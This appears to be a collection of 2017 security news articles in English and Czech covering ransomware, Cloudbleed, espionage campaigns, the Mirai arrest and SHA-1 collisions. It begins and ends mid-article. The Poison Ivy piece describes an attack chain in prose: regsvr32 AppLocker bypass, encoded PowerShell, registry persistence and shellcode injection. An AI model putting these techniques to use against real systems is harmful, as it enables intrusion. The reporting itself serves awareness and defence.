Many believe their organization is at a low to medium level when it comes to OT cybersecurity readiness, and only 35 percent believe they are properly prepared, the report shows.
Well over half of respondents believe the risk is greater in OT than in IT environments, and 67 percent believe cyber threats have had a significant impact on the risk to industrial control systems (ICS). When comparing IT to OT, only one-third of respondents said cybersecurity operations covering these areas are fully aligned.
Sixty-nine percent of those who took part in the study are concerned about the risks associated with third-parties in the supply chain, and many said they had difficulties in mitigating risks across the oil and gas value chain.
A majority of the security experts working in the U.S. oil and gas industry are most concerned about negligent and malicious or criminal insiders. The type of information that is considered the most at risk includes exploratory information (72%), production information (60%), potential partners and acquisition targets (56%), financial reports (53%), and operational information (50%).
Only 41 percent said their organization continually monitors the OT infrastructure, but fewer are actually capable of assessing risks, identifying the source of an attack, or remediating an incident. More than half of respondents said they outsource or would consider outsourcing OT security operations.
When asked about the factors that pose a risk to their organization, roughly 60 percent of respondents named either outdated and aging control systems, or IT products that are known to be vulnerable used in production environments.
Experti bijí na poplach. Ransomware útočí stále častěji
24.2.2017 Novinky/Bezpečnost Viry
Dramatický nárůst útoků vyděračských virů, které jsou označovány souhrnným názvem ransomware, zaznamenali bezpečnostní experti. Podle aktuální zprávy antivirové společnosti Check Point se jejich podíl mezi jednotlivými hrozbami v druhé polovině loňského roku zvýšil na dvojnásobek. A bude hůř…
Co je ransomware? Každý třetí člověk to neví
Vyděračské viry, které jsou často označovány souhrnným názvem ransomware, patří několik posledních měsíců k těm nejzávažnějším hrozbám. Přesto každý třetí člověk neví, co slovo ransomware vlastně znamená. Tedy ani to, že jde o počítačového záškodníka. Vyplývá to z průzkumu antivirové společnosti Eset.
Průzkum se uskutečnil v USA a Kanadě, přičemž se ho dohromady účastnilo více než tři tisíce lidí. Třetina z nich odpověděla, že vůbec neví, co slovo ransomware znamená.
Bezpečnostní experti jim vysvětlili, že jde o škodlivé kódy, které dokážou uzamknout počítač a zašifrovat všechna uložená data. Také jim objasnili, že jde o škodlivé kódy, které uzamknou počítač, zašifrují data a za jejich zpřístupnění požadují výkupné. To by však 85 % lidí nebylo ochotných zaplatit. Raději by o takto uloupená data přišli.
Zajímavá je také informace o tom, jak si lidé svoje data chrání. Rovných 31 % dotázaných totiž uvedlo, že soubory uložené v počítači vůbec žádným způsobem nezálohuje. A to ani fotografie či videa. V případě útoku vyděračského viru by tak o svá data nenávratně přišli.
„V roce 2016 byly detekovány tisíce nových ransomwarových variant a v posledních měsících jsme byli svědky další změny. Ransomware je stále více a více centralizovaný a několik významných malwarových rodin dominuje celému trhu a útočí na organizace všech velikostí,“ podotkl Petr Kadrmas, bezpečnostní odborník ze společnosti Check Point.
Podle něj ale pochopitelně nejsou ničím výjimečným ani útoky na koncové uživatele. Na podniky a firemní sítě se nicméně počítačoví piráti zaměřují ještě častěji, protože tam mohou napáchat daleko větší neplechu.
Důvod, proč kyberzločinci ransomware tak často šíří, je prostý. „Ransomware prostě funguje a generuje útočníkům zisky. Organizace se snaží efektivně chránit, ale mnoho z nich nepoužívá správné zabezpečení a podceňuje vzdělávání zaměstnanců, kteří by rozpoznáním příznaků útoku mohli zabránit nákladným škodám,“ podotkl Kadrmas.
Vše tedy nasvědčuje tomu, že v letošním roce se budou vyděračské viry šířit ještě více, než tomu bylo v tom loňském.
Útoky jsou sofistikovanější
Sluší se navíc připomenout, že v šíření podobných nezvaných návštěvníků jsou kyberzločinci stále vynalézavější. Mnohdy případný útok nemusí odhalit ani zkušení uživatelé.
Jedním z nejnovějších triků je zobrazování webových stránek s nesmyslnými znaky. S podobnými, jaké se zobrazují například v textových dokumentech, pokud v počítači není nainstalovaný použitý font písem. Uživatel tak musí v praxi znakovou sadu manuálně doinstalovat, aby si mohl text přečíst.
A přesně na to sázejí počítačoví piráti. „Uživateli je zobrazena výzva k instalaci balíčku fontů pro Google Chrome s tím, že tím bude problém vyřešen,“ konstatoval Pavel Bašta, bezpečnostní analytik CSIRT.CZ.
„Pokud uživatel na trik skočí, problémy mu teprve začnou, neboť si místo fontů nainstaluje do svého počítače trojského koně, nebo dokonce ransomware,“ doplnil bezpečnostní analytik s tím, že s podobnými útoky se mohou uživatelé setkat i na legitimních webových stránkách, které se podaří počítačovým pirátům napadnout.
Výkupné neplatit
Útoky vyděračských virů jsou vždy na chlup stejné. Nejprve tito záškodníci zašifrují všechna data uložená na pevném disku. Za jejich zpřístupnění pak útočníci požadují výkupné, a to klidně i několik tisíc korun.
Kyberzločinci se zpravidla snaží v majiteli napadeného stroje vzbudit dojem, že se ke svým souborům dostane po zaplacení pokuty.
Sluší se připomenout, že výkupné by ale lidé neměli platit, protože nemají žádné záruky, že data budou skutečně zpřístupněna. Z podobných případů, které se objevovaly v minulosti, dokonce vyplývá, že nedochází k odšifrování dat prakticky nikdy. Jediným řešením je počítač odvirovat, což však nemusí být jednoduché.
Nejbizarnější virus pro Android? Falešný Avast obalený falešným PornHubem, za který zaplatíte 100 dolarů
24.2.2017 Novinky/Bezpečnost Viry
Autorům ransomwaru pro Android se nedá upřít jedna věc
Mají zvrácený smysl pro humor
Vydávají se za Avast, FBI nebo třeba NSA
Autorům ransomwaru – nebezpečného malwaru, který zašifruje data a žádá výkupné – nelze upřít jednu věc: Smysl pro humor, i když poněkud zvrácený. Vyplývá to alespoň z bezpečnostní studie Trends in Android Ransomware (PDF), kterou připravili analytici z Esetu a která se tentokrát věnuje vyděračským virům, jenž se v minulosti šířily a mnohé i nadále šíří světem Androidu.
Aby měl ransomware čas zašifrovat přinejmenším veřejnou paměť na telefonu (SD kartu, sdílené vnitřní úložiště aj.), často se vydává za vcelku legitimní program. A než si leckdo všimne něčeho podezřelého, už může být pozdě.
Některé takové exempláře, které zachytili v Esetu, si však opravdu zaslouží pozornost. Jedním z nich je falešný antivirus označovaný jako Android/FakeAV.E. To samo o sobě není nic neobvyklého, protože v této podobě se začal šířit nejeden malware i na klasickém desktopu. Zdánlivě důvěryhodná aplikace, kterou jste dobrovolně spustili, pak ve skutečnosti natahala do počítače další malware, anebo začala šifrovat jeho pevný disk.
Falešný Avast obalený falešným PornHubem
Jeden takový mobilní antivirus je však trošku jiný, je totiž obalen ještě další fiktivní aplikací – PornHubem. Portál pro fanoušky nezávislé kinematografie asi netřeba příliš představovat. A proč si jej záškodníci vybrali? Nejen pro jeho věhlas, ale především proto, že Play Store neumožňuje publikaci pornografických aplikací, a tak i PornHub distribuuje aplikaci samostatně jako APK balíček, který musíte instalovat ručně. Tím pádem neprojde antivirovou kontrolou na straně Googlu a běžný uživatel zároveň povolí instalaci aplikací z alternativních zdrojů, čehož mohou využít další viry.
Skutečný a falešný PornHub s Avastem
V každém případě, jakmile aplikaci spustíte, zobrazí se sice základní obrazovka PornHubu, ihned poté ale i výzva ke kontrole virů. No a pak už to jde ráz naráz. Falešný antivirus Avast samozřejmě dle zadání autora vypíše bohatý seznam malwaru, které údajně našel, ve skutečnosti však sám zaviroval paměť, načež zobrazí drzý dialog, že z bezpečnostních důvodů raději vše zablokoval a vy si musíte koupit verzi Pro – tedy zaplatit výkupné 100 dolarů… Skrze bitcoin.
Falešná policie, FBI a NSA
Další zajímavou kamufláží nejednoho ransomwaru jsou bezpečnostní složky – zejména policie. Ta má přeci všude na světě respekt, takže se každý zalekne a raději zaplatí. Některé podvodné aplikace, které zašifrují data a žádají výkupné, tak sází na to, že po spuštění zobrazí dialog s informací, že na mobilu našly nějaký ten ilegální obsah – typicky warez, a podle paragrafu XYZ vám hrozí pokuta a trest odnětí svobody, čemuž se vyhnete pouze v případě, že zaplatíte malý správní poplatek... Skrze bitcoin.
Falešná ruská policie si pořídí i váš snímek, zatímco FBI a NSA jdou rovnou na věc a chtějí zaplatit pokutu, jinak budete vydáni do USA
Ochrana před podobným smetím na telefonu je přitom již roky stejná a vlastně docela jednoduchá. V prvé řadě stačí používat selský rozum a instalovat pouze aplikace s dobrým hodnocením, přes veškerou snahu Googlu totiž není zcela bezpečný ani jeho Play Store a čas od času přes jeho antivirové kontroly přeci jen něco proklouzne.
Hacker Shows How Easy It Is To Hack People While Walking Around in Public
24.2.2017 thehackernews Hacking
Wi-Fi enabled devices — widely known as the Internet of Things (IoT) — are populating offices and homes in greater and greater numbers.
From smartphones to connected printers and even coffee makers, most of these IoT devices have good intentions and can connect to your company's network without a problem.
However, as the Internet of Things (IoT) devices are growing at a great pace, they continue to widen the attack surface at the same time, giving attackers a large number of entry points to affect you some or the other way.
The attackers can use your smart devices to gain backdoor entry to your network, giving them the capability to steal sensitive data, such as your personal information, along with a multitude of other malicious acts.
An interesting attack scenario has recently been demonstrated by one of the renowned hackers, Jayson Street, who said all it is needed is to walk around with the right device to get into someone's device.
Before we jump into the technical details of the attack, let's watch out a video showing that how easy it is to hack smartphones and laptops in a crowded place by setting up an EvilAP (malicious access point).
Here's How the Attack Works:
Hacker Shows How Easy It Is To Hack People While Walking Around in Public
Street used a simple penetration testing device and an internet connection to pwn people around him.
Technically, Street hacking device automatically set up an 'Evil Twin Attack,' in which an attacker fools wireless users into connecting their smartphones and laptops to an evil (malicious) hotspot by posing as a legitimate WiFi provider.
Once connected, all of the victim's information flows directly into the attacker's device, allowing cybercriminals to secretly eavesdrop on the network traffic and steal passwords, financial and other sensitive data and even redirect you to malware and phishing sites.
How to Prevent Evil Twin WiFi Attacks
Pwnie Express released its yearly industry report: Internet of Evil Things, providing insight on products that the IT professionals should be wary of.
Using the report and additional information from security researchers at Pwnie, we have listed five quick steps you can implement in order to prevent yourself or your workplace from being compromised.
1. Turn your WiFi Off: Turn off Wi-Fi devices when you are not using them, especially on the weekends — it saves energy and minimizes your exposure to hackers.
2. Use it or Lose it: Once the product is in your office, turn off the functions you aren't using. Enabled functionality usually comes with increased security risks.
Also, make sure you review the products before you bring them into the workplace. If it is already there, do not be shy about calling customer service and walking through the steps required to shut down any unused functions.
3. Change Your Passwords: It is important never to use the default credentials. Set up strong, secure passwords to secure your devices.
4. Research Your Purchase: Before you even buy a product, always research what you're buying and make sure you know how to update any software associated with that device.
Look for devices, systems, and services that make it easy to upgrade the device and inform the end user when updates are available.
5. Trust and Verify Every Device: Be aware of any device from brands known to have more security issues than others. The personalization of corporate hardware, including mobile hotspot vendors, is one of the top threats to network security.
Serious Bug Exposes Sensitive Data From Millions Sites Sitting Behind CloudFlare
24.2.2017 thehackernews Vulnerebility
A severe security vulnerability has been discovered in the CloudFlare content delivery network that has caused big-name websites to expose private session keys and other sensitive data.
CloudFlare, a content delivery network (CDN) and web security provider that helps optimize safety and performance of over 5.5 Million websites on the Internet, is warning its customers of the critical bug that could have exposed a range of sensitive information, including passwords, and cookies and tokens used to authenticate users.
Dubbed Cloudbleed, the nasty flaw is named after the Heartbleed bug that was discovered in 2014, but believed to be worse than Heartbleed.
The vulnerability is so severe that it not only affects websites on the CloudFlare network but affects mobile apps as well.
What exactly is "Cloudbleed," how it works, how are you affected by this bug, and how you can protect yourself? Let's figure it out.
What is Cloudbleed?
Discovered by Google Project Zero security researcher Tavis Ormandy over a week ago, Cloudbleed is a major flaw in the Cloudflare Internet infrastructure service that causes the leakage of private session keys and other sensitive information across websites hosted behind Cloudflare.
CloudFlare acts as a proxy between the user and web server, which caches content for websites that sits behind its global network and lowers the number of requests to the original host server by parsing content through Cloudflare’s edge servers for optimization and security.
Almost a week ago, Ormandy discovered a buffer overflow issue with Cloudflare's edge servers that were running past the end of a buffer and were returning memory containing private data like HTTP cookies, authentication tokens, and HTTP POST bodies, with some of the leaked data already cached by search engines.
Here's How Serious is Cloudbleed:
"I'm finding private messages from major dating sites, full messages from a well-known chat service, online password manager data, frames from adult video sites, hotel bookings," Ormandy wrote in a blog post that was also published Thursday. "We're talking full HTTPS requests, client IP addresses, full responses, cookies, passwords, keys, data, everything."
According to Ormandy, Cloudflare had code in its "ScrapeShield" feature that did something similar to this:
int Length = ObfuscateEmailAddressesInHtml(&OutputBuffer, CachedPage);
write(fd, OutputBuffer, Length);
But the company was not checking if the obfuscation parsers returned a negative value because of malicious HTML.
The Cloudflare's "ScrapeShield" feature parses and obfuscates HTML, but since reverse proxies are shared among customers, it would affect all CloudFlare customers.
Ormandy contacted Cloudflare and reported it about his findings. The company identified the cause of the issue, and immediately disabled 3 minor Cloudflare features — Email obfuscation, Server-side Excludes, as well as Automatic HTTPS Rewrites — that were using the same HTML parser chain, which was causing the leakage.
Ormandy observed encryption keys, passwords, cookies, chunks of POST data, and HTTPS requests for the other leading Cloudflare-hosted websites from other users and immediately contacted Cloudflare.
Since CloudFlare patched the issue but did not notify customers by Wednesday of the data leak issue, Ormandy made public his findings on Thursday, following Project Zero's seven-day policy for actively exploited attacks.
Following Ormandy's public disclosure of the vulnerability on Thursday, CloudFlare confirmed the flaw, ensuring its customers that their SSL private keys were not leaked.
"Cloudflare has always terminated SSL connections through an isolated instance of NGINX that was not affected by this bug," Cloudflare CTO John Graham-Cumming wrote in a blog post. "The bug was serious because the leaked memory could contain private information and because it had been cached by search engines."
"We are disclosing this problem now as we are satisfied that search engine caches have now been cleared of sensitive information," he added. "We have also not discovered any evidence of malicious exploits of the bug or other reports of its existence."
The Root Cause of Cloudbleed:
The root cause of the Cloudbleed vulnerability was that "reaching the end of a buffer was checked using the equality operator and a pointer was able to step past the end of the buffer."
"Had the check been done using >= instead of == jumping over the buffer end would have been caught," said Cumming.
Cloudflare has also confirmed that the greatest period of impact was between February 13 and February 18 with almost one in every 3,300,000 HTTP requests via Cloudflare potentially resulting in memory leakage, which is about 0.00003% of requests.
However, the researcher argued that the DNS provider was double-dealing, claiming that the Cloudbleed vulnerability had existed for months, based on Google's cached data.
How Does Cloudbleed Affect You?
There are a large number of Cloudflare's services and websites that use parsing HTML pages and modify them through the Cloudflare's edge servers.
Even if you do not use CloudFlare directly, that does not mean that you are spared. There is always a chance that websites you visit and web services you use may have been affected, leaking your data as well.
Of course, if you are using Cloudflare services in front of your site, the flaw could impact you, exposing sensitive information that flowed between your servers and end-users through CloudFlare's proxies.
While CloudFlare's service was rapidly patched the bug and has said the actual impact is relatively minor, data was leaking constantly before this — for months.
Some of this leaked data were publicly cached in search engines such as Google, Bing, Yahoo, who now removed it, but some engines like DuckDuckGo still host those data.
Also, other leaked data might exist in other services and caches throughout the Web, which is impossible to delete across all of these locations.
Cloudbleed Also Affects Mobile Apps
Cloudbleed also affects mobile apps, because, in many cases, the apps are designed to make use of the same backends as browsers for content delivery and HTTPS (SSL/TLS) termination.
Users on YCombinator have confirmed the presence of HTTP header data for apps like Discord, FitBit, and Uber by searching through DuckDuckGo caches with targeted search terms.
In an analysis conducted by NowSecure, the researchers have discovered some 200 iOS apps that identified as using Cloudflare services from a sampling of some 3,500 of the most popular apps on the app store.
There is always a possibility of someone discovering this vulnerability before Tavis, and may have been actively exploiting it, although there is no evidence to support this theory.
Some of the Cloudflare's major customers affected by the vulnerability included Uber, 1Password, FitBit, and OKCupid. However, in a blog post published by 1Password, the company assured its users that no sensitive data was exposed because the service was encrypted in transit.
However, a list of websites that have potentially been impacted by this bug has been published by a user, who go by the name of 'pirate,' on GitHub, which also included CoinBase, 4Chan, BitPay, DigitalOcean, Medium, ProductHunt, Transferwise, The Pirate Bay, Extra Torrent, BitDefender, Pastebin, Zoho, Feedly, Ashley Madison, Bleeping Computer, The Register, and many more.
Since CloudFlare does not yet provide the list of affected services, bear in mind that this is not a comprehensive list.
What should You do about the Cloudbleed bug?
Online users are strongly recommended to reset their passwords for all accounts in case you have reused the same passwords on every site, as well as monitor account activity closely as cleanup is underway.
Moreover, customers who are using Cloudflare for their websites are advised to force a password change for all of their users.
Update: Uber representative reached out to me via an email and said their investigation revealed that the CloudBleed bug exposed no passwords of their customers. Here's the statement provided by Uber:
"Very little Uber traffic actually goes through Cloudflare, so only a handful of tokens were involved and have since been changed. Passwords were not exposed."
South Korea targeted by a cyber espionage campaign, experts blame Norks
24.2.2017 securityaffairs Cyber
South Korea is once against under attack, alleged nation-state hackers have launched a sophisticated cyber espionage campaign on organizations in the public sector.
According to the experts at Cisco Talos, the cyber espionage campaign was active between November 2016 and January 2017 and leveraged on vulnerabilities in a Korean language word processing program (Hangul Word Processor document (HWP)) and a spoofed document from the Korean Ministry of Unification.

The cyber espionage campaign was conducted simultaneously ballistic missile tests conducted by North Korea in early February and shortly before the announced a joint military exercise organized by the United States and South Korea.
Malware researchers who investigated the cyber attacks discovered that the threat actors used a compromised Korean government website (kgls.or.kr (Korean Government Legal Service)) to download secondary payloads onto compromised machines.
The file downloaded is a binary masquerading as a jpeg image file that is then executed as part of the infection.
The experts noticed that the hackers used a proprietary format of the Hangul Word Processor, which is a local word processor, a circumstance that suggests the involvement of well-funded group interested in hacking South Korean targets, especially Government offices.
Hackers used a bait document titled “Analysis of “Northern New Year” in 2017,” it includes a logo of the Ministry Of Unification at the bottom of the document.
“This is a fairly unusual choice as this software is rarely used outside of Korea, but it is known to be widely used within Korea, including use by the South Korean government. As a regional file format, many security devices are not equipped to process HWP files. This can allow an attacker a vector with a much lower risk of detection by any security scanning devices.” reads the analysis shared by the Talos Group.
The documents were used to drop malware files with different hash but with the same purpose:
Open a HWP document (to respond to the double click in the previous document)
Download a payload from a compromised host/C2.
The experts at Talos were able to the Command and Control infrastructure used by the hackers, four servers that were based in the following countries:
3 C2 in South Korea
1 C2 in the Netherlands
Investigators believe the attack was backed by North Korea, the TTPs (Techniques, tactics, and procedures) match the profile of campaigns previously associated with nation-state actors. North Korea is the main suspect, but in the past also the US NSA compromised computer networks in South Korea, primarily to spy on the government of Pyongyang.
North Korea has launched numerous cyber attacks against the South across the years, the Dark Seoul is probably one of the most popular hacking campaigns that targeted banks and broadcasters in 2013.
In the past other attacks leveraged on flaws in the Hangul Word Processor, in September 2015 security experts from FireEye speculated that the North Korea carried out the cyber attacks against the South Korea by exploiting a zero-day ( CVE-2015-6585) in the word processing program widely used in that country.
According to a report published by FireEye, the Hangul Word Processor is a proprietary software primarily used by government and public institutions in the South Korea, for this reason, the North Korea allegedly exploited it the attack vector.
Back to the present, let me suggest to read the report, it also includes IoCs.
Cloudbleed flaw exposes sensitive data from millions sites behind CloudFlare
24.2.2017 securityaffairs Hacking
Cloudflare was leaking a wide range of sensitive information, including authentication cookies and login credentials, the flaw was dubbed Cloudbleed.
The notorious Google security researcher, Tavis Ormandy, recently made and astonishing discovery, Cloudflare was leaking a wide range of sensitive information, including authentication cookies and login credentials, the flaw was dubbed Cloudbleed.
“On February 17th 2017, I was working on a corpus distillation project, when I encountered some data that didn’t match what I had been expecting. It’s not unusual to find garbage, corrupt data, mislabeled data or just crazy non-conforming data…but the format of the data this time was confusing enough that I spent some time trying to debug what had gone wrong, wondering if it was a bug in my code. In fact, the data was bizarre enough that some colleagues around the Project Zero office even got intrigued.” Ormandy wrote in a security advisory. “We fetched a few live samples, and we observed encryption keys, cookies, passwords, chunks of POST data and even HTTPS requests for other major cloudflare-hosted sites from other users. Once we understood what we were seeing and the implications, we immediately stopped and contacted cloudflare security.”
Follow
Tavis Ormandy @taviso
Cloudflare have been leaking customer HTTPS sessions for months. Uber, 1Password, FitBit, OKCupid, etc. https://bugs.chromium.org/p/project-zero/issues/detail?id=1139 …
12:00 AM - 24 Feb 2017
4,216 4,216 Retweets 2,444 2,444 likes
The Cloudbleed security issue in Cloudflare servers has a significant impact on numerous major organizations, including Uber, Fitbit, 1Password, and OKCupid. Cloudbleed also affects mobile apps, because, they are developed using the same backends as browsers for content delivery and HTTPS (SSL/TLS) termination.
“Last Friday, Tavis Ormandy from Google’s Project Zero contacted Cloudflare to report a security problem with our edge servers. He was seeing corrupted web pages being returned by some HTTP requests run through Cloudflare.” reads a blog post published by Cloudflare’s CTO, John Graham-Cumming
“It turned out that in some unusual circumstances, which I’ll detail below, our edge servers were running past the end of a buffer and returning memory that contained private information such as HTTP cookies, authentication tokens, HTTP POST bodies, and other sensitive data. And some of that data had been cached by search engines.”
Google has started removing cached copies of the leaked data, unfortunately, the same information is still stored in the servers of many other search engines that are accessible to everyone.
Cloudflare promptly responded to the incident, the company disabled the following features on its infrastructure because they leverage the broken HTML parser chain that is the root cause of the issue:
Email obfuscation;
Server-side Excludes;
Automatic HTTPS Rewrites;
The root cause of Cloudbleed was that “reaching the end of a buffer was checked using the equality operator and a pointer was able to step past the end of the buffer.” “Had the check been done using >= instead of == jumping over the buffer end would have been caught,” explained Cumming.
The Cloudbleed issue dates back September 22, 2016, when the problem begun for the company. The greatest period of impact was between February 13 and February 18 with almost one in every 3,300,000 HTTP requests via Cloudflare potentially resulting in memory leakage, (roughly 0.00003% of requests).
“The bug was serious because the leaked memory could contain private information and because it had been cached by search engines. We have also not discovered any evidence of malicious exploits of the bug or other reports of its existence.” continues the post published by Cloudflare. “The greatest period of impact was from February 13 and February 18 with around 1 in every 3,300,000 HTTP requests through Cloudflare potentially resulting in memory leakage (that’s about 0.00003% of requests).”
It is very curious the fact that Cloudflare pointed Ormandy to the company bug bounty programme, offering the expert a reward of a t-shirt instead of financial compensation.
We cannot exclude that a threat actor discovering the Cloudbleed flaw may have been actively exploiting it, but at the time I was writing there is no evidence of such kind of attacks.
New "Filecoder" macOS Ransomware Surfaces
24.2.2017 securityweek Virus
New Filecoder macOS Ransomware is Poorly Coded, Destructive
A newly discovered ransomware targeting macOS destroys encryption keys before sending them to its apparently inexperienced developer, ESET researchers have discovered.
Dubbed Filecoder (OSX/Filecoder.E) and written in Apple's Swift programming language, the threat is only the second ransomware family known to have ever hit macOS. The first fully functional such threat emerged in March last year as KeRanger, and was soon found to be a variant of the Linux ransomware known as Linux.Encoder.
Although file-encrypting ransomware targeting macOS is so rare, it can be really damaging, and OSX/Filecoder.E proves that fully. The malware is distributed via BitTorrent distribution sites masquerading as an application for pirating popular software such as Adobe Premiere Pro and Microsoft Office for Mac, ESET’s Marc-Etienne M.Léveillé explains.
The application, which has the bundle identifier NULL.prova, hasn’t been signed with a certificate issued by Apple, making its installation more difficult on newer operating system versions, where default security settings would prevent it from running. What’s more, the malicious app’s window has a transparent background that makes it confusing, and can’t be opened once closed.
Once the user runs the malicious program, it first copies a README!.txt file in user’s folders, then starts encrypting the files it finds on the machine. For that, it enumerates user’s files with the find command line tool, then uses a randomly generated 25-character string to encrypt all of the discovered files by placing each of them in an encrypted archive.
The malware also deletes the original files with rm, and modifies the encrypted files’ time to midnight, February 13th 2010, using the touch command. After encrypting files in the /Users directory, the malware starts searching for mounted external and network storage under /Volumes and repeats the process for files on them as well.
As soon as the process has been completed, the ransomware is supposed to null all free space on the root partition with diskutil, but the operation fails because the developer didn’t use the correct path to the tool in the malware’s code, M.Léveillé notes. While Filecoder.E tries to execute /usr/bin/diskutil, the actual path to the tool in macOS is /usr/sbin/diskutil.
The dropped README!.txt file functions as a ransom note, providing victims with instructions on how to pay to recover their files. Apparently, the malware uses the same Bitcoin address and email address for every victim running the same sample. However, the security researchers noticed that no payment was made until now, and say that no one tried to contact the malware developer via the provided email address (a public inbox that can be accessed without registering or authentication).
The main issue with the ransomware, researchers say, is that it doesn’t attempt to connect to a command and control server to transmit the encryption key before destroying it, meaning that the malware author can’t decrypt users’ files even after receiving payment. Furthermore, the key is generated using a secure algorithm and is too long to be brute forced.
“This also means that there is no way for them to provide a way to decrypt a victim’s files. Paying the ransom in this case will not bring you back your files. That’s one of the reasons we advise that victims never pay the ransom when hit by ransomware. Alas, the random ZIP password is generated with arc4random_uniform which is considered a secure random number generator. The key is also too long to brute force in a reasonable amount of time,” M.Léveillé explains.
Although not a masterpiece, the new macOS-targeting crypto-ransomware is effective enough to prevent the victims from accessing their files, and researchers say it could cause serious damage. The malware also proves that users downloading pirated software are exposed to greater risks, especially when using dubious channels for acquiring software. Users are advised to download software only from official websites, to keep their software up to date at all times, and to install and maintain a security application on their machines.
Poison Ivy RAT Campaign Leverages New Delivery Techniques
24.2.2017 securityweek Virus
A recently observed campaign using the Poison Ivy remote access tool (RAT) against individuals within the Mongolian government uses publicly available techniques that haven’t been observed in previous campaigns, FireEye reports.
The Poison Ivy backdoor has been around for several years, targeting organizations all around the world, and was associated with a China-linked threat actor known as menuPass, Stone Panda and APT10. The malware packs capabilities such as key logging, screen and video capture, file transfers, password theft, system administration, traffic relaying, and more.
FireEye didn’t attribute the new campaign to a specific actor, and told SecurityWeek in an email that it can’t make direct connections to a particular group at this time. The security firm said it lacks visibility into what the actors did and admitted it doesn’t know if they were successful. Still, the company did say that “espionage is a reasonable assumption for their motives.”
What the newly observed campaign did show, however, was that the actor behind it is up-to-date with recent social engineering and evasion techniques and isn’t shy when it comes to using them. The attacks leveraged an AppLocker bypass that was publicly revealed last year, as well as fileless execution and persistence, and benign documents to minimize user suspicion of malicious activity.
The malware was distributed via Word documents with malicious macros, and the threat actor was using social engineering to trick users into enabling these macros. The malicious documents were delivered via email, claiming to contain instructions for logging into webmail or information regarding a state law proposal, FireEye explains.
The malicious macros in the documents were designed to invoke Regsvr32, a command-line utility designed for registering DLLs in the registry, to download a Windows Script Component file (SCT file) by passing the URL of the SCT file as an argument. This technique was demonstrated last year to effectively bypass AppLocker, the Microsoft application whitelisting solution that prevents unknown executables from running on a system.
In this campaign, the malicious SCT file was designed to invoke WScript to launch PowerShell in hidden mode with an encoded command, FireEye reports. After the PowerShell command is decoded, another layer of PowerShell instructions emerges, serving two purposes: to download a decoy document from the Internet and open it in a second winword.exe process using the Start-Process cmdlet; and to download and run another PowerShell script named f0921.ps1.
The third stage PowerShell script configures an encoded command persistently as base64 string in the HKCU: \Console\FontSecurity registry key, along with an HKCU\CurrentVersion\Run\SecurityUpdate value to launch the encoded PowerShell payload stored in the previously configured key. Thus, the PowerShell payload is executed every time the user logs in to the system.
A fourth stage PowerShell script in the HKCU\Console\FontSecurity registry borrows from the publicly available Inject-LocalShellCode script from PowerSploit to inject shellcode, researchers explain. The shellcode has a custom XOR-based decryption loop that uses a single byte key (0xD4), and was designed to inject the Poison Ivy backdoor into userinit.exe. The decrypted shellcode also revealed content and configuration related to Poison Ivy.
“Although Poison Ivy has been a proven threat for some time, the delivery mechanism for this backdoor uses recent publicly available techniques that differ from previously observed campaigns. Through the use of PowerShell and publicly available security control bypasses and scripts, most steps in the attack are performed exclusively in memory and leave few forensic artifacts on a compromised host,” FireEye says.
Out-of-band resource load in Google allows attacker to launch a DDoS attack from its servers
24.2.2017 securityaffairs Attack
A security researcher discovered an Out-of-band resource load flaw in Google’s servers that allowed him to perform a DDoS attack on remote hosts.
Young security researcher, Luka Sikic from Croatia found a serious vulnerability in Google. He was able to servers of the IT giant to perform a DDoS attack on remote hosts.
Out-of-band resource load (classified by PortSwigger) is original name for this type of vulnerability which allows attackers to use vulnerable servers (in this case Google’s) to perform DoS / DDoS attack on a remote host. Basically, the attacker would send a big number of requests to vulnerable web application containing target host as payload, then the vulnerable web application will reflect every request to target address, defined by the attacker. PortSwigger rated this issue severity as high level.
During exploitation test, Sikic was able to gain over 700 Mbps traffic after 10,000 requests.

However, Google has a caching system which is there to prevent this type of issue. Sikic was able to bypass that security measure and let server think that every request is unique.
In his demonstration video, we can see that traffic goes around 300 Mbps, depending on the number of requests per second.
As a mitigation measure for this issue, there should be a better caching mechanism and a detecting system which would not allow an unlimited number of requests to a remote host.
We found that this is not the first time Sikic found a vulnerability in Google’s products. Few months before, he found and reported Cross-site Scripting in YouTube, and Big G received reports about these this issue, and Sikic is already listed in Google’s “Hall of fame” list.
This 17 years old researcher is already certified by Offensive Security and obtained his OSCP certification.
Timeline for the Out-of-band resource load is:
February 18 – Bug Reported
February 19 – More information sent
February 20 – Report Triaged
February 22 – Security Issue Confirmed
February 22 – Google update: Issue is already known to Google
UK police arrested the alleged mastermind of the MIRAI attack on Deutsche Telekom
24.2.2017 securityaffairs BotNet
The prosecutor’s office in Cologne and the Federal Criminal Police Office have arrested the alleged mastermind of the MIRAI attack on Deutsche Telekom
The agents at the UK National Crime Agency (NCA) have a man that is suspected to be involved with the massive attack on Deutsche Telekom that affected more than 900k routers in November 2016.
The affected routers were used by the Deutsche Telekom customers also for fixed telephony and TV services.
The problems lasted at least two days, the outage began on Sunday, November 27, at around 17:00, local time.
Deutsche Telekom users all over the country were not able to connect online using the users provided by the company. Below a graphic representation of the outage provided by the Allestoerungen.de.

The news of the arrest was confirmed by the Germany’s federal criminal police force (BKA).
German police from the city of Cologne identified the suspect and issued the international arrest warrant.
The suspect is a 29-year-old British, the authorities have arrested him at the Luton airport in London on Wednesday. The British police believe the man is the crooks that organized the massive attack.
The German police confirmed that the attack was severe and caused serious problems to German citizens. The attackers aimed to recruit the compromised devices in a botnet that was offered for sale on dark web markets.
“The aim of the attack wave should have been to take over the routers and integrate into a bot network operated by the accused. The bot network is supposed to have offered the accused in the Darknet for consideration for arbitrary attack scenarios, such as so-called DDoS attacks.” reads the statement issued by the BKA.
“From the outset, Deutsche Telekom cooperated with law enforcement agencies,” BKA said. “Technical assistance was also provided by the Federal Office for Information Security (BSI) in the analysis of the malicious software used.”
The prosecutors believe the hacker used a modified version of the dreaded Mirai malware to carry on the attack.
The Mirai malware was first spotted by the researcher MalwareMustDie last summer, a botnet of IoT devices compromised by the malicious code was used to shut down the Dyn DNS service.
The BKA confirmed that the UK authorities would extradite the 29-year-old man to Germany to face charges of computer sabotage, the man could be condemned to up to 10 years in prison.
SHAttered attack, Google and CWI conducted the first SHA-1 collision attack
24.2.2017 securityaffairs Attack
Experts at Google and CWI conducted the first real world collision attack against popular SHA-1 hashing algorithm, so called shattered-attack.
Researchers at Google and Centrum Wiskunde & Informatica (CWI) in the Netherlands succeeded in conducting the first real world collision attack against popular SHA-1 hashing algorithm.
The researchers created two documents with different content but having the same SHA-1 hashes.
Google and CWI devised a hacking method dubbed ‘SHA-1 shattered’ or ‘SHAttered.’
